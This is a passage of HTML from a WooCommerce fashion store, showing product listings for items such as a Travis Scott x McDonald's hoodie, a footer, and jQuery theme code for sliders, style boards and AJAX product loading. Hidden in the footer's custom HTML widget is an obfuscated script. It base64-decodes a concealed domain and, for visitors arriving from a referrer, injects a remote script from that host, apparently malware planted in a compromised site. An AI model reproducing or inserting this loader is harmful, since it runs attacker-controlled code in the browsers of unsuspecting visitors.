						<a href="//api.whatsapp.com/text=Puma X Maison Kitsuné MCS Track Top - https://splyxp.com/product/puma-x-maison-kitsune-mcs-track-top/" data-action="share/whatsapp/share"><span class="share-icon Whatsapp-icon"><i class="fa fa-whatsapp" aria-hidden="true"></i></span> Whatsapp</a>
						<a href="mailto:?subject=Puma X Maison Kitsuné MCS Track Top&amp;body=Puma X Maison Kitsuné MCS Track Top - https://splyxp.com/product/puma-x-maison-kitsune-mcs-track-top/"
							title="Share by Email">
							<span class="share-icon Email-icon"><i class="fa fa-envelope" aria-hidden="true"></i></span> Email
						</a>


					</div></div></div>
							</div>
				</li>

				
					
					<li class="post-25647 product type-product status-publish has-post-thumbnail product_cat-brands product_cat-brands-men product_cat-clothing product_cat-featured product_cat-hoodies product_cat-men product_cat-tops product_cat-travis-scott-x-mcd pa_clothing-size-l pa_clothing-size-xl pa_color-maroon dc_vendor_shop-splystore last instock shipping-taxable purchasable product-type-variable">
	<a href="https://splyxp.net/product/travis-scott-x-mcdonalds-live-from-utopia-sticker-hoodie/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<span class="product-brand"> 		Travis Scott X McD	</span>
		<div class="prod-img-wrapper">
			
						<span class="primary-img">
							<img width="300" height="300" src="https://splyxp.net/wp-content/uploads/2021/01/travis-scott-x-mcdonalds-live-from-utopia-sticker-hoodie-burgundy-sply-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2021/01/travis-scott-x-mcdonalds-live-from-utopia-sticker-hoodie-burgundy-sply-300x300.jpg 300w, https://splyxp.net/wp-content/uploads/2021/01/travis-scott-x-mcdonalds-live-from-utopia-sticker-hoodie-burgundy-sply-150x150.jpg 150w, https://splyxp.net/wp-content/uploads/2021/01/travis-scott-x-mcdonalds-live-from-utopia-sticker-hoodie-burgundy-sply-100x100.jpg 100w" sizes="(max-width: 300px) 85vw, 300px" />						</span>
						<span class='secondary-img'><img width="270" height="340" src="https://splyxp.net/wp-content/uploads/2021/01/travis-scott-x-mcdonalds-live-from-utopia-sticker-hoodie-burgundy-sply-2.jpg" class="attachment-270x408 size-270x408" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2021/01/travis-scott-x-mcdonalds-live-from-utopia-sticker-hoodie-burgundy-sply-2.jpg 600w, https://splyxp.net/wp-content/uploads/2021/01/travis-scott-x-mcdonalds-live-from-utopia-sticker-hoodie-burgundy-sply-2-358x450.jpg 358w" sizes="(max-width: 270px) 85vw, 270px" /></span>
					</div>
					<div class="product-content">


						<h2 class="woocommerce-loop-product__title">Travis Scott x McDonald&#8217;s Live From Utopia Sticker Hoodie</h2>


	
	<div class="clear"></div>

	
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>110.00</bdi></span></span>
</a><a href="https://splyxp.net/product/travis-scott-x-mcdonalds-live-from-utopia-sticker-hoodie/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="25647" data-product_sku="" aria-label="Select options for &ldquo;Travis Scott x McDonald&#039;s Live From Utopia Sticker Hoodie&rdquo;" rel="nofollow">Select options</a><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after" data-tinv-wl-list="[]" data-tinv-wl-product="25647" data-tinv-wl-productvariation="" data-tinv-wl-producttype="variable" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>
	
				<div class="stylist-shopper-btn other-stylist-shopper-btn"><div class=" share-my-story-btn"><a href="javascript:void(0);" class="stylist-shopper-link" >  Share</a>  

					<div class="event-share__tooltip" style="display: none;">

												<input type="hidden" id="full_uri" value="https://splyxp.com/product/travis-scott-x-mcdonalds-live-from-utopia-sticker-hoodie/">
                                                <a href="http://www.facebook.com/sharer.php?u=https://splyxp.com/product/travis-scott-x-mcdonalds-live-from-utopia-sticker-hoodie/" target="_blank"><span class="share-icon facebook-icon"><i class="fa fa-facebook" aria-hidden="true"></i></span> Facebook</a>
						<a href="https://twitter.com/share?url=https://splyxp.com/product/travis-scott-x-mcdonalds-live-from-utopia-sticker-hoodie/&amp;text=Travis Scott x McDonald&#8217;s Live From Utopia Sticker Hoodie" target="_blank"><span class="share-icon twitter-icon"><i class="fa fa-twitter" aria-hidden="true"></i></span> Twitter</a>
						<a href="//api.whatsapp.com/text=Travis Scott x McDonald&#8217;s Live From Utopia Sticker Hoodie - https://splyxp.com/product/travis-scott-x-mcdonalds-live-from-utopia-sticker-hoodie/" data-action="share/whatsapp/share"><span class="share-icon Whatsapp-icon"><i class="fa fa-whatsapp" aria-hidden="true"></i></span> Whatsapp</a>
						<a href="mailto:?subject=Travis Scott x McDonald&#8217;s Live From Utopia Sticker Hoodie&amp;body=Travis Scott x McDonald&#8217;s Live From Utopia Sticker Hoodie - https://splyxp.com/product/travis-scott-x-mcdonalds-live-from-utopia-sticker-hoodie/"
							title="Share by Email">
							<span class="share-icon Email-icon"><i class="fa fa-envelope" aria-hidden="true"></i></span> Email
						</a>


					</div></div></div>
							</div>
				</li>

				
			</ul>

			</div></div>
		
	</div></main></div>
	</div>
</div>
</div>
<div class="clear"></div>
</div>
</div>

<div class="clear"></div>
<footer>
  <div class="footer-inner">
    <div class="container">
      <div class="footer-col footer-about">
        <div class="footer-logo"><img src="https://splyxp.net/wp-content/themes/splystore/new-home/images/sply-logo-white.png" alt="SPLY STYLE"></div>
        
        			 <p>SPLY is an Experiential Retail Service &amp; Interactive Vendor Platform. We curate the ultimate edit of products and brands, and create content to uplift the vendor sales by integrating the services</p>		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
      </div>
      <div class="footer-col footer-nav">
        <h3>Info &amp; Privacy</h3>
        <ul>
          <li><a href="/about">About</a></li>
          <li><a href="/privacy-policy/">Privacy policy</a></li>
          <li><a href="mailto:info@splyxp.net">Sales Enquiry</a></li>
          <li><a href="/contact">Contact</a></li> 
        </ul>
      </div>

      <div class="footer-col footer-get-in-touch">
        <h3>Get In Touch</h3>
        <div class="footer-get-in-touch-inner">
          <div class="footer-get-in-touch-box">
            <strong>Sales Enquiries</strong>
            <a href="/contact">Send us a message</a>
          </div>
          <div class="footer-get-in-touch-box">
            <strong>Press + Media</strong>
            <a href="mailto:press@splyxp.net">press@splyxp.net</a>
          </div>
          <div class="footer-get-in-touch-box">
            <strong>General Enquiries</strong>
            <a href="/contact">Send us a message</a>
          </div>
          <div class="footer-get-in-touch-box">
            <strong>General Information</strong>
            <a href="mailto:info@splyxp.net">info@splyxp.net</a>
          </div>
        </div>
      </div>


    </div>
    <div class="clearfix"></div>
  </div>

  <div class="footer-copy-right">
    <div class="container">
     <div class="footer-copyright">&copy; Copyrights 2023 SPLYXP. </div>
     <div class="footer-social">
      <div class="social-connect">

        <a href="https://web.facebook.com/splyxco/?_rdc=1&amp;_rdr" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a>
        <a href="https://www.instagram.com/splyxco/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a>


      </div>

    </div>
  </div>
</div>
<div class="clearfix"></div>
</footer>

<!--
<div class="clear"></div>

<footer>
  <div class="footer-inner">
    <div class="container">
      <div class="footer-col footer-about">
        <div class="footer-logo"><img src="https://splyxp.net/wp-content/themes/splystore/images/logo.jpg"  alt="SPLY STYLE" /></div>
        <p>SPLY is an Experiential Retail Service & Interactive Vendor Platform. We curate the ultimate edit of products and brands, and create content to uplift the vendor sales by integrating the services</p>
        <div class="footer-social">
         <div class="social-connect">

         <a href="https://web.facebook.com/splyxco/?_rdc=1&_rdr" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a>
          <a href="https://www.instagram.com/splyxco/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a>


        </div>

      </div>
    </div>
    <div class="footer-col footer-nav">
      <h3>Info & Privacy</h3>
      <ul>
        <li><a href="/about">About</a></li>
        <li><a href="/privacy-policy/">Privacy policy</a></li>
        <li><a href="mailto:info@splyxp.net">Sales Enquiry</a></li>
        <li><a href="/contact">Contact</a></li> 
      </ul>
    </div>

    <div class="footer-col footer-get-in-touch">
      <h3>Get In Touch</h3>
      <div class="footer-get-in-touch-inner">
        <div class="footer-get-in-touch-box">
          <strong>Sales Enquiries</strong>
          <a href="/contact">Send us a message</a>
        </div>
        <div class="footer-get-in-touch-box">
          <strong>Press + Media</strong>
          <a href="mailto:press@splyxp.net">press@splyxp.net</a>
        </div>
        <div class="footer-get-in-touch-box">
          <strong>General Enquiries</strong>
          <a href="/contact">Send us a message</a>
        </div>
        <div class="footer-get-in-touch-box">
          <strong>General Information</strong>
          <a href="mailto:info@splyxp.net">info@splyxp.net</a>
        </div>
      </div>
    </div>


  </div>
  <div class="clearfix"></div>
</div>
<div class="clearfix"></div>
<div class="footer-copyright">&copy; 2023 SPLYXP</div>
</footer>
-->

<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/slick.js"></script>



<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/masonry.pkgd.min.js"></script>

<script  type="text/javascript">


  $(document).ready(function() {
    $('.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box').click(function(){
      var video_path = $(this).attr("data-attr");
      //alert(video_path);
      //$("#splyr_story_video").attr("src",video_path);
      $("#splyr_story_video").html('<video controls playsinline><source src="'+video_path+'" type="video/mp4"></video>');
      

      $('#splyr-channel-story-modal').show();
      $('.splyr-channel-story-modal-overlay').show();
    });

    $('.splyr-channel-story-modal .splyr-channel-story-modal-inner .scsm-close-btn').click(function(){
     $('#splyr-channel-story-modal').hide();
     $('.splyr-channel-story-modal-overlay').hide();
   });


    $('.splyr-channel-product-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').show();
     $('#splyr-channel-stylebox').hide();
     $('#woof_results_by_ajax').show();
     $('.woocommerce-info').show();

   });



    $('.splyr-channel-style-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-stylebox').hide();
     $('.woocommerce-info').hide();
     $('#splyr-channel-styles').show();
     var $splyrstyle = $('.vendor-styles-section-inner');
     $splyrstyle.masonry('reloadItems');
     $splyrstyle.masonry();

   });

    $('.splyr-channel-stylebox-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-styles').hide();
     $('.woocommerce-info').hide();
     $('#splyr-channel-stylebox').show();
     var $splyrstyle = $('.ltd-product-listing.woocommerce ul.products');
     $splyrstyle.masonry('reloadItems');
     $splyrstyle.masonry();

   });


    $('.splyr-channel-rss-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-rss').show();
     $('.woocommerce-info').hide();
     $('#splyr-channel-stylebox').hide();

   });
    $('.splyr-channel-video-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-video').show();
     $('.woocommerce-info').hide();
     //destroychannelvideoCarousel();
     //slickchannelvideoCarousel();

   });

    $('.share-my-story-btn a').click(function(){

     $(this).next('.event-share__tooltip').slideToggle();

   });
    
    
    $('body').on('click', '.search-section .woof_container_select h4', function () {

      $(this).toggleClass("active");
      
      
      $(this).next('.woof_block_html_items').slideToggle();
    });
    $('body').on('click', '.search-section .widget_price_filter h4', function () {


      $(this).toggleClass("active");
      
      $(this).next('form').slideToggle();
    });

    

    $(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/brands/']").attr('href', 'https://s-plystyle.com/brands/all-brands/')

    $(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/women/brands-women/']").attr('href', 'https://s-plystyle.com/women-brands/')

    $(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/men/brands-men/']").attr('href', 'https://s-plystyle.com/men-brands/')

    $('.brands-fast-links a').click(function(){

      $('html, body').animate({
        scrollTop: $( $.attr(this, 'href') ).offset().top - 100
      }, 1000);
      return false;
    });
    
    
    $('.stylist-board-listing-section').masonry({
     itemSelector: '.stylist-board-box',
     columnWidth: 238
   });
    
    
    $('#styleProductsByCategory').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByCategory').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader1" ).show();
            $("#populateProducts").hide();
            $( "#LoadMoreProducts" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader1" ).hide();	
         $( "#LoadMoreProducts" ).show();
         page_num++;
         $("#populateProducts").show();
         $( "#populateProducts").html(data);
         $('#pagination_val').val(page_num);
         $('#last_searched_val').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    
    $('#styleProductsByBrand').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByBrand').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader1" ).show();
            $("#populateProducts").hide();
            $( "#LoadMoreProducts" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader1" ).hide();	
         $( "#LoadMoreProducts" ).show();
         page_num++;
         $("#populateProducts").show();
         $( "#populateProducts").html(data);
         $('#pagination_val').val(page_num);
         $('#last_searched_val').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    $('body').on('click', '#LoadMoreProducts', function (e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = $('#last_searched_val').val();
      page_num = $('#pagination_val').val();
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts" ).hide();
          $( "#loader1" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader1" ).hide();	
       $( "#LoadMoreProducts" ).show();
       page_num++;
       $( "#populateProducts").append(data);
       $('#pagination_val').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });
    
    
    
    
    
    $("#showRecentProducts").click(function(e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = '';
      page_num = 1;
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts" ).hide();
          $("#populateProducts").hide();
          $( "#loader1" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader1" ).hide();	
       $( "#LoadMoreProducts" ).show();
       $("#populateProducts").show();
       page_num++;
       $( "#populateProducts").html(data);
       $('#pagination_val').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });
    
    











    $('#styleProductsByCategory2').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByCategory2').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader2" ).show();
            $("#populateProducts2").hide();
            $( "#LoadMoreProducts2" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader2" ).hide();	
         $( "#LoadMoreProducts2" ).show();
         page_num++;
         $("#populateProducts2").show();
         $( "#populateProducts2").html(data);
         $('#pagination_val2').val(page_num);
         $('#last_searched_val2').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    
    $('#styleProductsByBrand2').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByBrand2').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader2" ).show();
            $("#populateProducts2").hide();
            $( "#LoadMoreProducts2" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader2" ).hide();	
         $( "#LoadMoreProducts2" ).show();
         page_num++;
         $("#populateProducts2").show();
         $( "#populateProducts2").html(data);
         $('#pagination_val2').val(page_num);
         $('#last_searched_val2').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    $('body').on('click', '#LoadMoreProducts2', function (e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = $('#last_searched_val2').val();
      page_num = $('#pagination_val2').val();
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts2" ).hide();
          $( "#loader2" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader2" ).hide();	
       $( "#LoadMoreProducts2" ).show();
       page_num++;
       $( "#populateProducts2").append(data);
       $('#pagination_val2').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });
    
    
    
    
    
    $("#showRecentProducts2").click(function(e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = '';
      page_num = 1;
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts2" ).hide();
          $("#populateProducts2").hide();
          $( "#loader2" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader2" ).hide();	
       $( "#LoadMoreProducts2" ).show();
       $("#populateProducts2").show();
       page_num++;
       $( "#populateProducts2").html(data);
       $('#pagination_val2').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });




    var linkedprodsarray = new Array();
    $('body').on('click', '.add-prod-selector-class #populateProducts2 li', function (e) {
     e.preventDefault(); 
     $(this).toggleClass('active');
     
     
		//var prod_id = $(this).attr("title");
		
   if($(this).hasClass("active")) {
    $(this).children('.add-btn').html('- Unlink');
    linkedprodsarray.push($(this).attr("title")); 
  } else {
    $(this).children('.add-btn').html('+ Link');
    var remidval = $(this).attr("title");
    linkedprodsarray = jQuery.grep(linkedprodsarray, function(value) {
      return value != remidval;
    });
  }
  
  var linkedprodsstring = linkedprodsarray.join();
  $("#linked_products_hf").val(linkedprodsstring);
  
});
    
    $('body').on('click', '.add-product-style-to-board #populateProducts li', function (e) {
      e.preventDefault(); 
      $(this).toggleClass('added');
      var prodid = $(this).attr("title");
      var board_id = $('#style_board_id').val();
      
      if($(this).hasClass("added")) {

        $.ajax({
         url: "https://splyxp.net/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
         beforeSend : function(){
           $( "#loader4" ).show();
         }
       }).done(function(data) {
        $( "#loader4" ).hide();	
        
        $("#add-btn_"+prodid).hide();
        $("#remove-btn_"+prodid).show();
        
      }).fail(function(data) {
      });
      return false;
      
    } else {

      $.ajax({
       url: "https://splyxp.net/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
       beforeSend : function(){
         $( "#loader4" ).show();
       }
     }).done(function(data) {
      $( "#loader4" ).hide();	
      
      $("#remove-btn_"+prodid).hide();
      $("#add-btn_"+prodid).show();
      
      
    }).fail(function(data) {
    });
    return false;
    
  }

});
    
    
    
    
    
    
    
    
    $('body').on('click', '.add-custom-style-to-board #customStyleSelectSection li', function (e) {
      e.preventDefault(); 
      $(this).toggleClass('added');
      var prodid = $(this).attr("title");
      var board_id = $('#style_board_id').val();
      
      if($(this).hasClass("added")) {

        $.ajax({
         url: "https://splyxp.net/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
         beforeSend : function(){
           $( "#loader5" ).show();
         }
       }).done(function(data) {
        $( "#loader5" ).hide();	
        
        $("#add-btn_"+prodid).hide();
        $("#remove-btn_"+prodid).show();
        
      }).fail(function(data) {
      });
      return false;
      
    } else {

      $.ajax({
       url: "https://splyxp.net/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
       beforeSend : function(){
         $( "#loader5" ).show();
       }
     }).done(function(data) {
      $( "#loader5" ).hide();	
      
      $("#remove-btn_"+prodid).hide();
      $("#add-btn_"+prodid).show();
      
      
    }).fail(function(data) {
    });
    return false;
    
  }

});
    
    
    
    
    
    $(".add-styles-to-board").click(function(e) {
      e.preventDefault(); 
      
      var b = true;
      var message = new Array( "", "" );
      var i = 0;
      
      var board_title = $("#my_style_board_title").val();
      var board_descp = $("#my_style_board_descp").val();
      var board_image = $("#my_style_board_thumbnail").val();		
      
      if(board_title == '') {
       b = false;
       message[i] = "Please Enter Board Title";
       i++;
     }
     if(board_descp == '') {
       b = false;
       message[i] = "Please Enter Board Description";
       i++;
     }
     if(board_image == '') {
       b = false;
       message[i] = "Please Select Board Cover Image";
       i++;
     }
     
     
     if ( b == false )
     {   
       var display = "There was an error processing your information.\n Please Provide the following information\n\n";
       for ( i = 0; i < message.length; i++ )
       {
         if ( message[i] != "" )
           display = display+ "" +message[i]+ "\n";
       }
       
       alert( display );
       return false;
     }
     else
     {		
      var formData = new FormData();
      
      formData.append('file', $('#my_style_board_thumbnail')[0].files[0]);
      formData.append('title', $('#my_style_board_title').val());
      formData.append('descp', $('#my_style_board_descp').val());
      formData.append('user', $('#style_board_user_id').val());
      
      
      $.ajax({
       url: "https://splyxp.net/wp-content/themes/splystore/createstyleboard.php",
       type: 'POST',
       data: formData,
       beforeSend : function(){
        $( "#loader3" ).show();
        
      },
      success: function (data) {
        $( "#loader3" ).hide();
        $('#create-style-board').removeClass('active');
        
        $('#save-style-board').addClass('active');
        
        $('#style_board_id').val(data);
        
        $('.overlay-bg').show();
      },
      cache: false,
      contentType: false,
      processData: false
    });
      
      
      
    }
    
    
    
  });
    
    $(".style-board-modal-close").click(function(e) {
      e.preventDefault(); 
      
      $("#my_style_board_title").val('');
      $("#my_style_board_descp").val('');
      $("#my_style_board_thumbnail").val('');	
      
      $('.style-board-modal').removeClass('active');
      $('.overlay-bg').hide();
    });
    
    
    
    
    
    
    
    
    
    $("#filter-menu-toggles").click(function(e) {
      e.preventDefault(); 
      $(".search-section.cat-filter-section").slideToggle();
    // $(window).scrollTop(0);
  });
    $(".search-section.cat-filter-section .product-filter-close").click(function(e) {

      $(".search-section.cat-filter-section").slideUp();
      
    }); 
    
    
    
    
    
    // if($(window).width() >= 700){
	//	$('.home-product-sec-inner').masonry({
	//	  itemSelector: '.home-product-sec-col',
	//	  columnWidth: 580
	// });

	// }





 $('.woof_submit_search_form').text('Search');
 $('.chosen-container-single .chosen-single span').hide();

 $(window).scroll(function() {    
  var scroll = $(window).scrollTop();
  if (scroll >=100) {
    $(".header").addClass("scrolled");
  } else {
    $(".header").removeClass("scrolled");  
  }
});

 
 
 $(".style-borad-tab-nav .style-product-nav").click(function(e) {
  e.preventDefault(); 
  $('.style-borad-tab-nav li').removeClass('active');
  $(this).addClass('active');
  $('.add-style-from-product').show();
  $('.add-custom-style').hide();
});
 $(".style-borad-tab-nav .custom-style-nav").click(function(e) {
  e.preventDefault(); 
  $('.style-borad-tab-nav li').removeClass('active');
  $(this).addClass('active');
  $('.add-style-from-product').hide();
  $('.add-custom-style').show();
});

 $(".add-board-btn a").click(function(e) {
  e.preventDefault(); 
  $('#create-style-board').addClass('active');
  $('.overlay-bg').show();
});
 
 
 $(".add-style-btn a").click(function(e) {
  e.preventDefault(); 
  $('#add-style-board').addClass('active');
  $('.overlay-bg').show();
});
 

 $(".signup-cstyles .signup-cstyles-box").click(function(e) {
  e.preventDefault(); 
  $(this).toggleClass('active');
});
 
 

 $( ".main-navigation-mobile ul li " ).click(function() {
     //alert("Hello! I am an alert box!!");
     // e.preventDefault(); 
     $(this).toggleClass("active");
     $(this).children( ".main-navigation-mobile .sub-menu" ).slideToggle();
   });
 $( ".product-desc-titles .title.prod-sizing" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-sizing" ).show();
  $( ".product-detail-content" ).hide();
  $( ".product-detail-shipping-returns" ).hide();
  $( ".product-detail-vendor" ).hide();
});
 $( ".product-desc-titles .title.prod-vendor" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-vendor" ).show();
  $( ".product-detail-sizing" ).hide();
  $( ".product-detail-content" ).hide();
  $( ".product-detail-shipping-returns" ).hide();
  

});
 $( ".product-desc-titles .title.prod-desc" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-sizing" ).hide();
  $( ".product-detail-content" ).show();
  $( ".product-detail-shipping-returns" ).hide();
  $( ".product-detail-vendor" ).hide();
});
 $( ".product-desc-titles .title.prod-ship-returns" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-sizing" ).hide();
  $( ".product-detail-content" ).hide();
  $( ".product-detail-shipping-returns" ).show();
  $( ".product-detail-vendor" ).hide();
});
 $( ".category-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( ".menu-shop-nav-container" ).slideToggle();
});
 $( ".brand-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( "#menu-footer-brands" ).slideToggle();
});
 $( ".sizes-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( this ).next( ".woocommerce-widget-layered-nav-list" ).slideToggle();
});
 $( ".color-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( ".left-nav .widget.widget-woof" ).slideToggle();
});


 $(".left-nav-toggle").click(function(e) {
   e.preventDefault(); 
   $(".left-sidebar").toggleClass("active");
   
 });
 $(".product-filter-mobile span").click(function(e) {
   e.preventDefault(); 
   $(".left-sidebar").removeClass("active");
   
 });
 $(".header .menu-toggle-btn").click(function(e) {
  e.preventDefault(); 
  $("#menu-toggle-icon").toggleClass("open");
  $(".main-navigation-mobile").slideToggle('slow');
    //$(this).hide();
  });
 
 $(".close-nav .closeMobileNav").click(function(e) {
  e.preventDefault(); 
  $(".main-navigation-mobile").toggleClass("active");
  $(".navbar-toggle .nav-toggle").show();
});
 
 $(".mobile-search-btn").click(function(e) {
  e.preventDefault(); 
  $( ".mobile-search-top" ).slideToggle();
});
 

 
 $('.home-accessories-slider').slick({ 
  dots: false,
  arrows:true,
  infinite: true,
  speed: 300,
  autoplay: false,
  autoplaySpeed: 2200,
  slidesToShow: 4,
  slidesToScroll: 4, 
  responsive: [
  {

    breakpoint: 1024,
    settings: {
      slidesToShow:3,
      slidesToScroll: 3,
      infinite: true,
      dots: false
    }
  },
  {
    breakpoint: 600,
    settings: {
     dots: true,
     arrows:false,
     slidesToShow: 1,
     slidesToScroll: 1,
     centerMode: false,
     variableWidth: false,
   }
 },
 {
  breakpoint: 480,
  settings: {
   dots: true,
   arrows:false,
   slidesToShow:1,
   slidesToScroll: 1,
   centerMode: false,
   variableWidth: false,
 }
}

]
});

 
 $('.home-sneakers-slider').slick({ 
  dots: false,
  arrows:true,
  infinite: true,
  speed: 300,
  autoplay: true,
  autoplaySpeed: 2200,
  slidesToShow: 4,
  slidesToScroll: 4,
  centerMode: true,
  variableWidth: true,
  responsive: [
  {

    breakpoint: 1024,
    settings: {
      slidesToShow:6,
      slidesToScroll: 6,
      infinite: true,
      dots: false
    }
  },
  {
    breakpoint: 600,
    settings: {
     dots: true,
     slidesToShow: 1,
     slidesToScroll: 1,
     centerMode: false,
     variableWidth: false,
   }
 },
 {
  breakpoint: 480,
  settings: {
   dots: true,
   slidesToShow:1,
   slidesToScroll: 1,
   centerMode: false,
   variableWidth: false,
 }
}

]
});

/*
$('.collaborations-inner').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1,
        infinite: true,
        dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
        slidesToShow:1,
        slidesToScroll: 1
        }
      }
  
      ]
    });

